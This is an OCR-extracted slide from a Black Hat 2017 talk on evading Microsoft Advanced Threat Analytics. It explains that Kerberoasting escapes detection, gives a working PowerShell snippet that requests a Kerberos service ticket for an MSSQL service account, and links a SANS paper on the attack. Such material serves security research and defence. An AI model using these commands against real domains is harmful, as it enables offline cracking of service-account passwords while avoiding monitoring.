Avoiding ATA – Kerberoast
• Kerberoast attack is not detected by ATA as there is
minimal and normal communication with the DC.
• Just need to request a TGS (TGS-REQ and TGS-REP)
Add-Type -AssemblyNAme System.IdentityModel
New-Object
System.IdentityModel.Tokens.KerberosRequestorSecur
ityToken -ArgumentList “MSSQLSvc/OPS-
file.offensiveps.com:SQLEXPRESS
• Kerberoast:
https://files.sans.org/summit/hackfest2014/PDFs/Kicking%20the%20Guard%20Do
g%20of%20Hades%20-%20Attacking%20Microsoft%20Kerberos%20%20-
%20Tim%20Medin(1).pdf
BlackHat USA 2017 41Evading ATA by Nikhil Mittal
 